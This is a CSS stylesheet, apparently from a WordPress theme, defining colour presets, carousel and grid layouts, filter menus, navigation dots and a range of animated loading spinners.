.ct-preset4 .ct-carousel-case-study-layout1.color-preset2 .item-more {
  background-color: #000;
  background-image: none;
}
.ct-preset4 .ct-carousel-case-study-layout1.color-preset2 .owl-item:nth-child(3n+1) .item-body {
  background-image: none;
  background-color: #6a592f;
}
.ct-preset4 .ct-carousel-case-study-layout1.color-preset2 .owl-item:nth-child(3n+2) .item-body {
  background-image: none;
  background-color: #7e6a46;
}
.ct-preset4 .ct-carousel-case-study-layout1.color-preset2 .owl-item:nth-child(3n+3) .item-body {
  background-image: none;
  background-color: #ad8e63;
}
.ct-preset4 .ct-carousel-case-study-layout1.color-preset2 .item-category a {
  color: #d7c8b3;
}
.ct-preset4 .ct-testimonial-layout1 .testimonial-featured::before, .ct-preset4 .ct-testimonial-layout1 .grid-item-inner:hover {
  border-color: #ad8e63;
}
.ct-preset4 .ct-testimonial-layout1 .grid-item-inner:hover .testimonial-icon, .ct-preset4 .call-us a:hover {
  color: #ad8e63;
}
.ct-preset4 .ct-testimonial-layout1 .owl-dots .owl-dot.active {
  background-color: #ad8e63;
}
.ct-preset4 .ct-contact-form-default.submit-normal .wpcf7-submit {
  background-color: #ad8e63;
  -webkit-box-shadow: 0 4px 10px rgba(173, 142, 99, 0.36);
  -khtml-box-shadow: 0 4px 10px rgba(173, 142, 99, 0.36);
  -moz-box-shadow: 0 4px 10px rgba(173, 142, 99, 0.36);
  -ms-box-shadow: 0 4px 10px rgba(173, 142, 99, 0.36);
  -o-box-shadow: 0 4px 10px rgba(173, 142, 99, 0.36);
  box-shadow: 0 4px 10px rgba(173, 142, 99, 0.36);
}
.ct-preset4 .ct-contact-form-default.submit-normal .wpcf7-submit:hover {
  background-color: #ad8e63;
}
.ct-preset4 .ct-contact-form-default.submit-normal .wpcf7-submit i {
  background-color: #7e6a46;
}
@media screen and (max-width: 991px) {
  .ct-preset5 .primary-menu > li:hover > a, .ct-preset5 .primary-menu > li.current_page_item > a, .ct-preset5 .primary-menu > li.current-menu-item > a, .ct-preset5 .primary-menu > li.current_page_ancestor > a, .ct-preset5 .primary-menu > li.current-menu-ancestor > a {
    color: #009fe3;
  }
}
.ct-preset5 .primary-menu > li:hover > a:before, .ct-preset5 .primary-menu > li.current_page_item > a:before, .ct-preset5 .primary-menu > li.current-menu-item > a:before, .ct-preset5 .primary-menu > li.current_page_ancestor > a:before, .ct-preset5 .primary-menu > li.current-menu-ancestor > a:before {
  background-color: #009fe3;
}
.ct-preset5 .primary-menu > li .sub-menu li > a:hover, .ct-preset5 .primary-menu > li .sub-menu li.current_page_item > a, .ct-preset5 .primary-menu > li .sub-menu li.current-menu-item > a, .ct-preset5 .primary-menu > li .sub-menu li.current_page_ancestor > a, .ct-preset5 .primary-menu > li .sub-menu li.current-menu-ancestor > a {
  color: #009fe3;
}
.ct-preset5 .primary-menu > li .sub-menu li > a:hover:before, .ct-preset5 .primary-menu > li .sub-menu li.current_page_item > a:before, .ct-preset5 .primary-menu > li .sub-menu li.current-menu-item > a:before, .ct-preset5 .primary-menu > li .sub-menu li.current_page_ancestor > a:before, .ct-preset5 .primary-menu > li .sub-menu li.current-menu-ancestor > a:before {
  background-color: #009fe3;
}
.ct-preset5 #header-wrap .site-menu-right .menu-right-item:hover, .ct-preset5 .ct-heading.style2 .ct-heading-sub {
  color: #009fe3;
}
.ct-preset5 .ct-modal .ct-close:hover::before, .ct-preset5 .ct-modal .ct-close:hover::after, .ct-preset5 .menu-mobile-close, .ct-preset5 #header-wrap .header-topbar-icon .cart-counter, .ct-preset5 .ct-spinner5 > div {
  background-color: #009fe3;
}
.ct-preset5 .ct-scroll-top:not(.fixed-bottom) {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(top, #009fe3, #054378);
  background-image: -moz-linear-gradient(top, #009fe3, #054378);
  background-image: -ms-linear-gradient(top, #009fe3, #054378);
  background-image: -o-linear-gradient(top, #009fe3, #054378);
  background-image: linear-gradient(top, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378');
}
.ct-preset5 .ct-heading.style2 {
  border-color: #009fe3;
}
.ct-preset5 .ct-progress-layout1 {
  padding-bottom: 0;
  overflow: visible;
}
.ct-preset5 .ct-progress-layout1 .ct-progress-title {
  color: #666;
}
.ct-preset5 .ct-progress-layout1 .ct-progress.progress .progress-bar span {
  background-color: #141414;
}
.ct-preset5 .ct-grid-service-layout1 .item-icon i {
  color: #009fe3;
  background-color: transparent;
  background-image: none;
  background-clip: inherit;
  -o-background-clip: inherit;
  -ms-background-clip: inherit;
  -moz-background-clip: inherit;
  -webkit-background-clip: inherit;
  text-fill-color: inherit;
  -o-text-fill-color: inherit;
  -ms-text-fill-color: inherit;
  -moz-text-fill-color: inherit;
  -webkit-text-fill-color: inherit;
}
.ct-preset5 .ct-grid-service-layout1 .grid-item-inner:hover {
  -webkit-box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
  -khtml-box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
  -moz-box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
  -ms-box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
  -o-box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
  box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
}
.ct-preset5 .ct-grid-service-layout1 .grid-item-inner:before {
  background-image: none;
  background-color: #009fe3;
}
.ct-preset5 .ct-tabs.layout1 .nav-item a::before, .ct-preset5 .ct-tabs.layout1 .nav-item .nav-arrow, .ct-preset5 .ct-team-member-default .ct-team-holder::before {
  background-image: none;
  background-color: #009fe3;
}
.ct-preset5 .ct-contact-form-default.style1 .wpcf7-form-control-wrap {
  margin-bottom: 26px;
}
.ct-preset5 .ct-contact-form-default.style1 .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #009fe3;
}
.ct-preset5 .nice-select .list .selected {
  color: #009fe3;
}
.hover-effect {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.hover-effect:before, .hover-effect:after {
  background-color: #000;
  content: "";
  height: 100%;
  left: -110%;
  opacity: 0.1;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  -khtml-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: skewX(25deg);
  -khtml-transform: skewX(25deg);
  -moz-transform: skewX(25deg);
  -ms-transform: skewX(25deg);
  -o-transform: skewX(25deg);
  transform: skewX(25deg);
  width: 100%;
  z-index: -1;
}
.hover-effect:hover:before, .hover-effect:focus:before, .hover-effect:active:before {
  left: -10%;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.hover-effect:hover:after, .hover-effect:focus:after, .hover-effect:active:after {
  left: -20%;
}
.hover-effect.hover-light:before, .hover-effect.hover-light:after {
  background-color: #fff;
}
.item-featured img {
  width: 100%;
  -webkit-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.item-featured a.no-thumnail {
  min-height: 280px;
  background-color: #054378;
}
.ct-carousel .item-title a {
  color: inherit;
}
.ct-carousel .item-title a:hover {
  color: #054378;
}
.ct-grid .ct-grid-inner, .ct-grid .grid-item-inner {
  position: relative;
}
.ct-grid .grid-item.ct-animated .grid-item-inner {
  animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -webkit-animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -webkit-transform: translateY(200px);
  -khtml-transform: translateY(200px);
  -moz-transform: translateY(200px);
  -ms-transform: translateY(200px);
  -o-transform: translateY(200px);
  transform: translateY(200px);
}
.ct-grid .ct-load-more {
  margin-top: 30px;
}
.ct-grid .ct-load-more .btn {
  line-height: 47px;
  padding-left: 50px;
  padding-right: 50px;
}
.ct-grid .ct-load-more i {
  margin-right: 5px;
}
.ct-grid .item-title {
  font-size: 20px;
  line-height: 1.5;
}
.ct-grid .item-title a {
  color: inherit;
}
.ct-grid .item-title a:hover {
  color: #054378;
}
.ct-grid .ct-grid-pagination {
  margin-top: 20px;
}
.ct-grid .item-featured a {
  display: block;
}
.grid-filter-wrap {
  margin-bottom: 48px;
  text-align: center;
}
.grid-filter-wrap .filter-item {
  color: #012068;
  font-weight: 500;
  line-height: 1.25;
  padding: 9px 15px;
  display: inline-block;
  cursor: pointer;
  position: relative;
  -webkit-transition: all 0.2s linear;
  -khtml-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  font-size: 18px;
  font-family: 'Poppins', sans-serif;
}
.grid-filter-wrap .filter-item:before {
  content: '';
  height: 4px;
  width: 0px;
  background-color: #054378;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.grid-filter-wrap .filter-item:after {
  background-color: #012068;
  content: "";
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: skew(-20deg, -20deg) translate(0, -50%);
  -khtml-transform: skew(-20deg, -20deg) translate(0, -50%);
  -moz-transform: skew(-20deg, -20deg) translate(0, -50%);
  -ms-transform: skew(-20deg, -20deg) translate(0, -50%);
  -o-transform: skew(-20deg, -20deg) translate(0, -50%);
  transform: skew(-20deg, -20deg) translate(0, -50%);
  width: 2px;
}
.grid-filter-wrap .filter-item.active:before, .grid-filter-wrap .filter-item:hover:before {
  opacity: 1;
  width: 32px;
}
.grid-filter-wrap .filter-item:last-child:after {
  display: none;
}
.grid-filter-wrap i {
  font-style: normal;
}
@media screen and (max-width: 767px) {
  .grid-filter-wrap i {
    display: none;
  }
}
.grid-filter-wrap.align-left span:first-child {
  padding-left: 0;
}
.grid-filter-wrap.align-right span:last-child {
  padding-left: 0;
}
.select-filter-wrap.nice-select, .select-order-wrap.nice-select {
  min-width: 160px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px 0 21px;
  display: inline-block;
  width: inherit;
  border: none;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -khtml-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  font-size: 15px;
}
.select-filter-wrap.nice-select:after, .select-order-wrap.nice-select:after {
  content: "\f2f9";
  right: 15px;
  font-size: 15px;
}
.select-order-wrap {
  margin-left: 15px;
}
.ct-grid-header {
  align-items: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flex;
  flex-wrap: nowrap;
  margin-bottom: 45px;
}
.ct-grid-header > h3 {
  margin: 0;
  font-size: 40px;
  letter-spacing: 0.03em;
  flex-grow: 1;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  -o-flex-grow: 1;
}
@media screen and (max-width: 991px) {
  .ct-grid-header {
    display: block;
  }
  .ct-grid-header > h3 {
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 991px) {
  .ct-grid-header .nice-select {
    margin: 15px 0 0;
  }
}
.item-order {
  position: absolute;
  opacity: 0;
  visibility: hidden;
}
.owl-nav {
  text-align: center;
  margin-top: 36px;
}
.owl-nav .owl-prev, .owl-nav .owl-next {
  color: #fff;
  background-color: #000;
  display: inline-block;
  font-size: 14px;
  height: 52px;
  line-height: 52px;
  -webkit-border-radius: 52px;
  -khtml-border-radius: 52px;
  -moz-border-radius: 52px;
  -ms-border-radius: 52px;
  -o-border-radius: 52px;
  border-radius: 52px;
  text-align: center;
  width: 52px;
  margin: 6px 8px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 0;
  border: none;
  letter-spacing: 0px;
}
.owl-nav .owl-prev:hover, .owl-nav .owl-next:hover {
  background-color: #054378;
  color: #fff !important;
}
.owl-nav .owl-prev i, .owl-nav .owl-next i {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.owl-arrows-middle .owl-nav {
  margin: 0;
}
.owl-arrows-middle .owl-prev, .owl-arrows-middle .owl-next {
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.owl-arrows-middle .owl-prev {
  left: 0;
}
.owl-arrows-middle .owl-next {
  right: 0;
}
.owl-dots {
  text-align: center;
  margin-top: 30px;
  display: flex;
  justify-content: center;
  padding: 0 4px;
}
.owl-dots .owl-dot {
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  background-color: #bbb;
  display: inline-block;
  height: 8px;
  margin: 0 5px;
  padding: 0;
  border: none;
  width: 7px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
}
.owl-dots .owl-dot.active {
  background-color: #395189;
}
.owl-dots .owl-dot.active:before {
  opacity: 1;
}
.ct-carousel-filter {
  margin-bottom: 25px;
  /* Page Loading */
}
.ct-carousel-filter .ct-filter-item {
  font-size: 24px;
  line-height: normal;
  color: rgba(0, 0, 0, 0.33);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin: 0 38px 10px 0;
  display: inline-block;
}
.ct-carousel-filter .ct-filter-item.ct-filter-active, .ct-carousel-filter .ct-filter-item:hover {
  color: #054378;
  cursor: pointer;
}
#ct-loadding {
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 999999;
  top: 0;
  left: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #fff;
}
#ct-loadding .loading-spin {
  display: block;
  height: 65px;
  margin: -32px auto 0;
  position: relative;
  top: 50%;
  width: 65px;
}
#ct-loadding .loading-spin .spinner {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-animation: spin-rotate-all 1s linear infinite;
  animation: spin-rotate-all 1s linear infinite;
}
#ct-loadding .loading-spin .spinner .right-side, #ct-loadding .loading-spin .spinner .left-side {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  overflow: hidden;
  -webkit-animation: spin-fade-in-first 1.2s linear infinite alternate;
  animation: spin-fade-in-first 1.2s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .left-side {
  left: 0;
}
#ct-loadding .loading-spin .spinner .right-side {
  right: 0;
}
#ct-loadding .loading-spin .spinner.color-2 .right-side, #ct-loadding .loading-spin .spinner.color-2 .left-side {
  -webkit-animation: spin-fade-in-second 1.2s linear infinite alternate;
  animation: spin-fade-in-second 1.2s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .bar {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 200px 0 0 200px;
  -khtml-border-radius: 200px 0 0 200px;
  -moz-border-radius: 200px 0 0 200px;
  -ms-border-radius: 200px 0 0 200px;
  -o-border-radius: 200px 0 0 200px;
  border-radius: 200px 0 0 200px;
  border: 6px solid #054378;
  position: relative;
}
#ct-loadding .loading-spin .spinner .bar:after {
  content: "";
  width: 6px;
  height: 6px;
  display: block;
  background: #054378;
  position: absolute;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
#ct-loadding .loading-spin .spinner .right-side .bar {
  -webkit-border-radius: 0 200px 200px 0;
  -khtml-border-radius: 0 200px 200px 0;
  -moz-border-radius: 0 200px 200px 0;
  -ms-border-radius: 0 200px 200px 0;
  -o-border-radius: 0 200px 200px 0;
  border-radius: 0 200px 200px 0;
  border-left: none;
  -webkit-transform: rotate(-10deg);
  -webkit-transform-origin: left center;
  transform: rotate(-10deg);
  transform-origin: left center;
  -webkit-animation: spin-rotate-right 0.75s linear infinite alternate;
  animation: spin-rotate-right 0.75s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .right-side .bar:after {
  bottom: -6px;
  left: -3px;
}
#ct-loadding .loading-spin .spinner .left-side .bar {
  border-right: none;
  -webkit-transform: rotate(10deg);
  transform: rotate(10deg);
  -webkit-transform-origin: right center;
  transform-origin: right center;
  -webkit-animation: spin-rotate-left 0.75s linear infinite alternate;
  animation: spin-rotate-left 0.75s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .left-side .bar:after {
  bottom: -6px;
  right: -3px;
}
.ct-spinner2 {
  width: 45px;
  height: 45px;
  background-color: #054378;
  margin: 100px auto;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-spinner3 {
  width: 45px;
  height: 45px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-spinner3 .double-bounce1, .ct-spinner3 .double-bounce2 {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #054378;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: ct-bounce 2s infinite ease-in-out;
  animation: ct-bounce 2s infinite ease-in-out;
}
.ct-spinner3 .double-bounce2 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-spinner4 {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  width: 70px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}
.ct-spinner4 > div {
  background-color: #054378;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: ct-stretchdelay 1.2s infinite ease-in-out;
  animation: ct-stretchdelay 1.2s infinite ease-in-out;
}
.ct-spinner4 .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.ct-spinner4 .rect3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-spinner4 .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.ct-spinner4 .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
.ct-spinner5 {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 70px;
  text-align: center;
}
.ct-spinner5 > div {
  width: 18px;
  height: 18px;
  background-color: #054378;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: ct-bouncedelay 1.4s infinite ease-in-out both;
  animation: ct-bouncedelay 1.4s infinite ease-in-out both;
}
.ct-spinner5 .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.ct-spinner5 .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.ct-cube-grid {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-cube-grid .ct-cube {
  width: 33%;
  height: 33%;
  background-color: #054378;
  float: left;
  -webkit-animation: ct-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: ct-cubeGridScaleDelay 1.3s infinite ease-in-out;
}
.ct-cube-grid .ct-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-cube-grid .ct-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-cube-grid .ct-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.ct-cube-grid .ct-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.ct-cube-grid .ct-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-cube-grid .ct-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-cube-grid .ct-cube7 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
.ct-cube-grid .ct-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.ct-cube-grid .ct-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-folding-cube {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}
.ct-folding-cube .ct-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.ct-folding-cube .ct-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #054378;
  -webkit-animation: ct-foldCubeAngle 2.4s infinite linear both;
  animation: ct-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
.ct-folding-cube .ct-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  transform: scale(1.1) rotateZ(90deg);
}
.ct-folding-cube .ct-cube2:before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-folding-cube .ct-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  transform: scale(1.1) rotateZ(180deg);
}
.ct-folding-cube .ct-cube3:before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.ct-folding-cube .ct-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  transform: scale(1.1) rotateZ(270deg);
}
.ct-folding-cube .ct-cube4:before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.ct-loading-stairs {
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 75px;
  margin-top: -25px;
}
.ct-loading-stairs .loader-bar {
  position: absolute;
  bottom: 0;
  width: 10px;
  height: 50%;
  background: #054378;
  transform-origin: center bottom;
  -webkit-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -khtml-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -moz-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -ms-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -o-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
}
.ct-loading-stairs .loader-bar:nth-child(1) {
  left: 0px;
  -webkit-transform: scale(1, 0.2);
  -khtml-transform: scale(1, 0.2);
  -moz-transform: scale(1, 0.2);
  -ms-transform: scale(1, 0.2);
  -o-transform: scale(1, 0.2);
  transform: scale(1, 0.2);
  animation: barUp1 4s infinite;
  -webkit-animation: barUp1 4s infinite;
  -ms-animation: barUp1 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(2) {
  left: 15px;
  -webkit-transform: scale(1, 0.4);
  -khtml-transform: scale(1, 0.4);
  -moz-transform: scale(1, 0.4);
  -ms-transform: scale(1, 0.4);
  -o-transform: scale(1, 0.4);
  transform: scale(1, 0.4);
  animation: barUp2 4s infinite;
  -webkit-animation: barUp2 4s infinite;
  -ms-animation: barUp2 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(3) {
  left: 30px;
  -webkit-transform: scale(1, 0.6);
  -khtml-transform: scale(1, 0.6);
  -moz-transform: scale(1, 0.6);
  -ms-transform: scale(1, 0.6);
  -o-transform: scale(1, 0.6);
  transform: scale(1, 0.6);
  animation: barUp3 4s infinite;
  -webkit-animation: barUp3 4s infinite;
  -ms-animation: barUp3 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(4) {
  left: 45px;
  -webkit-transform: scale(1, 0.8);
  -khtml-transform: scale(1, 0.8);
  -moz-transform: scale(1, 0.8);
  -ms-transform: scale(1, 0.8);
  -o-transform: scale(1, 0.8);
  transform: scale(1, 0.8);
  animation: barUp4 4s infinite;
  -webkit-animation: barUp4 4s infinite;
  -ms-animation: barUp4 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(5) {
  left: 60px;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  animation: barUp5 4s infinite;
  -webkit-animation: barUp5 4s infinite;
  -ms-animation: barUp5 4s infinite;
}
.ct-loading-stairs .loader-ball {
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 10px;
  height: 10px;
  background: #054378;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  animation: ball 4s infinite;
  -webkit-animation: ball 4s infinite;
  -ms-animation: ball 4s infinite;
}
.ct-spinner9-wrap {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  left: 0;
  right: 0;
  width: 45px;
  height: 45px;
  margin: auto;
}
.ct-spinner9 {
  margin: 0 auto;
  width: 45px;
  height: 45px;
  position: relative;
  text-align: center;
  -webkit-animation: ct-rotate 2s infinite linear;
  animation: ct-rotate 2s infinite linear;
}
.ct-spinner9 .dot1, .ct-spinner9 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: ;
  background-image: -webkit-gradient(linear, left top, right top, from(), to());
  background-image: -webkit-linear-gradient(left, , );
  background-image: -moz-linear-gradient(left, , );
  background-image: -ms-linear-gradient(left, , );
  background-image: -o-linear-gradient(left, , );
  background-image: linear-gradient(left, , );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='', gradientType='1');
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-animation: ct-bounce 2s infinite ease-in-out;
  animation: ct-bounce 2s infinite ease-in-out;
}
.ct-spinner9 .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-loading-square {
  height: 50px;
  width: 50px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  left: 0;
  right: 0;
  margin: 0 auto;
}
.ct-loading-square .loading-square {
  position: absolute;
  height: 25px;
  width: 25px;
  background: #054378;
  opacity: 0.2;
  top: 0;
  left: 0;
}
.ct-loading-square .loading-square.loading-state1 {
  animation: state1-animation 2000ms infinite;
}
